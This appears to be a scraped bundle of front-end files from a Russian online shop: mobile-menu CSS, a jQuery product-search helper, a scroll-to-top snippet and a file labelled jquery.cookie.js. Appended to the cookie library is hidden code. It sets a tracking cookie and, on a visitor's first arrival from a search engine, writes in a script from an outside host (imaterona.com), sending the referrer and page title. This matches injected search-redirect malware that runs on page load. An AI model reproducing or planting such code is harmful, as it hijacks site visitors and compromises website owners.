            margin: 2px 0;
        }

        .search-mob i.fa.fa-search {
           
        }

        input.queryField {
            width: 100%;
            padding-left: 15px;
            font-size: 20px;
            border-radius: 6px;
            border: 1px solid #ccc;
        }

        .cat_butt {
position:relative;
            cursor: pointer;
            border: 2px solid #fff;
            padding: 0px;
            font-size: 1.125em;
            text-align: center;
            color: #fff;
border-radius: 3px;
        }
.cat_butt.active:after{
display:block;
width:30px;
height:30px;
content:"\f00d";
position:absolute;
right:0px;
top:2px;
z-index:0;
font: normal normal normal 19px/1 FontAwesome;
}
        label.admin-text {
            width: 100%;
position: relative;
            display: block;
z-index:1;
        }

        input#toggle {
            display: none;
        }

        input#toggle:checked~.menu--cat {
            display: none;
        }

        input#toggle~.menu--cat {
            display: block;
            background: #fff;
            border: 2px solid #fff;
            padding: 0;
            font-size: 1.125em;
            text-align: center;
            margin-top: 6px;
            width: 100vw;
            margin-left: -25%;
        }

        .menu--cat ul.main-menu {
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0;
            max-height: calc(95vh - 100px);
            overflow: scroll;
            font-size: 16px;
            overflow-x: hidden;
        }

        .menu--cat ul.main-menu li {
            border-bottom: 2px solid #d4ad37;
            padding: 0 10px;
            line-height: 30px;
        }

        .menu--cat ul.main-menu li a {
            color: #fff;
        }

        .menu--cat a.sub-menu {
            display: block;
        }

        .menu--cat ul.main-menu li ul {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        .menu--cat ul.main-menu li a {
            color: #111;
        }

        .menu--cat ul.main-menu li a i.fa.fa-chevron-down.closed {
            float: right;
            margin-top: 5px;
            color: #d4ad37;
        }
.basket-mob {
    position: absolute;
    margin-top: -2px;
    right: 10px;
    display: block;
}
        .mob-header i.fa.fa-shopping-basket {
    color: #fff;
    font-size: 2em;
}
.mil-2 #shop-basket {
    width: 100%;
    border: none;
    text-align: center;
    padding: 0;
    margin: 0;
}
.mil-2 #shop-basket i {
    font-size: 32px;
    line-height: 27px;
margin-top: 5px;
}
.mil-2 #shop-basket span {
    display: none;
}
.mil-2 #shop-basket .mobnum {
    display: inline-block;
    color: #FFF;
    background: #D4AF37;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border: 1px solid #E2BB3D;
    border-left-color: #E2C871;
    box-shadow: 0 0 1px 1px #B39021;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 2px;
      right: calc(50% - 22px);
    line-height: 14px;
}
.mil-2 #shop-basket i.goognum {
    color: #fff;
}
input[type=text] { background: #f1f1f1;
}
input.queryField {
    font-size: 13px;
}
.closed {
float: none;
    font-size: inherit;
}
ul.closed li:nth-last-child(1) {
    border: none;
}
.mob-tel-menu span.ePhone.v-w {
    text-align: center;
    width: 100%;
border: none;
margin: 0;
    padding: 0;
}
.mob-tel-menu span.eMail {
    margin: 15px 0;
    text-align: center;
    width: 100%;
border: none;
    padding: 0;
}
.clr {
    clear: both;
}
body.sticky-header {
  padding-top: 88px;
}
body.sticky-header .mob-header {
      height: 89px;
    position: fixed;
    top: 0;
    z-index: 9;
}
i.fa.fa-times.closed {
   display: none;
}
.submenu-open i.fa.fa-chevron-down.closed {
    display: none;
}
.submenu-open i.fa.fa-times.closed {
    float: right;
    margin-top: 5px;
    color: #d4ad37;
 display:  block;
font-size: 20px;
}
@media only screen and (max-width: 640px) {
 header.mob-header.hidden-pc {
    display: block;
}
#hl , #hbg , .hleb {
 display: none;
}
}

.tabs .list-items{height:auto !important;}


.tabs .infoitem {
    margin: 7px 0 -4px 3px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://krasnaya-nit.ru/js/um.shopSearchHelp.js
body_size: 3290
content:
exportLoaded = false;
if (typeof um == 'undefined') {
  var um = {
  }
} else if (typeof um != 'object' || um instanceof Array) {
  throw new Error('Конфликт переменных (um определен и не является объектом). Обратитесь на info@ucozmagazines.ru');
}
um.products = [
];
um.searchProducts = function (query, p) {
  var getPrInt,
  i = 0,
  results = [
  ],
  minChar = p.minChar ? p.minChar : 3,
  numResults = p.numResults ? p.numResults : 0;
  if ($('#search-results').length == 0) {
    $('.searchForm').after('<ul id="search-results"></ul>');
  }
  if (query.length < minChar) {
    um.showMessage('Слишком короткий запрос');
    return false
  }
  if (um.products.length == 0) {
    getPrInt = setInterval(function () {
      var t = 0;
      if (um.products.length == 0) {
        um.showMessage('<img alt="" src="http://s56.ucoz.net/img/icon/ajsml.gif" style="vertical-align:-4px;"> Поиск товаров');
      } else {
        for (i; i < um.products.length; i++) {
          if (um.products[i][0].toLowerCase().indexOf(query.toLowerCase()) != '-1') {
            results.push(i);
          }
        }
        um.showMessage(results);
        clearInterval(getPrInt);
      }
      t++;
    }, 2000);
  } else {
    for (i; i < um.products.length; i++) {
      if (um.products[i][0].toLowerCase().indexOf(query.toLowerCase()) != '-1') {
        results.push(i);
        if (numResults > 0 && results.length == numResults) {
          break
        }
      }
    }
    um.showMessage(results, p);
  }
}
um.showMessage = function (m, p) {
  var onclick = '';
  $('#search-results').empty();
  if (m.length == 0) {
    $('#search-results').html('<li>Ничего не найдено</li>')
  }
  if (typeof m == 'object') {
    onclick = p.yaMetrika ? ('onclick="' + p.yaMetrika + '"')  : '';
    for (var i = 0; i < m.length; i++) {
      $('#search-results').append('<li><a href="' + um.products[m[i]][1] + '" target="_blank" ' + onclick + '><img src="' + um.products[m[i]][2] + '"> ' + um.products[m[i]][0] + '</a></li>');
    }
  } else {
    $('#search-results').html('<li>' + m + '</li>');
  }
  $('#search-results').mouseleave();
  $('#search-results').show();
};

$('#search-results').live('mouseenter', function () {
}).live('mouseleave', function () {
  $('*').click(function () {
    $('#search-results').hide();
  });
});
$('input[name="query"]').attr('autocomplete', 'off');
$('input[name=\'query\']').live('click', function () {
  $('#search-results').show();
});
$('input[name="query"]').keyup(function () {
  if(!exportLoaded) {
    $.get('/export.xml', function (data) {
      $('item', data).each(function () {
          var
          title = $(this).children('title').text(),
          url = $(this).children('link').text(),
          price = $(this).children('g\\:price').text(),
          img = $(this).children('g\\:image_link').text();
          um.products.push([title,
          url,
          img]);
        });
      });
  }
  exportLoaded = true;
  um.searchProducts($(this).val(), {
    yaMetrika: 'yaCounterXXXXXXXX.reachGoal(\'YYYYYY\', {\'Запрос: \'' + $(this).val() + '\', \'Результат:\': $(this).text()});',
    numResults: 0,
    minChar: 2
  });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://krasnaya-nit.ru/images/up.js
body_size: 201
content:
$(function(){$(window).scroll(function(){if($(this).scrollTop()!=0){$('#go-top').fadeIn();}else{$('#go-top').fadeOut();}});$('#go-top').click(function(){$('body,html').animate({scrollTop:0},800);});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://krasnaya-nit.ru/js/jquery.cookie.js
body_size: 2860
content:
jQuery.cookie=function(key,value,options){if(arguments.length>1&&String(value)!=="[object Object]"){options=jQuery.extend({},options);if(value===null||value===undefined){options.expires=-1;}if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}value=String(value);return(document.cookie=[encodeURIComponent(key),'=',options.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}options=value||{};var result,decode=options.raw?function(s){return s;}:decodeURIComponent;return(result=new RegExp('(?:^|; )'+encodeURIComponent(key)+'=([^;]*)').exec(document.cookie))?decode(result[1]):null;};
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4eLQ?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");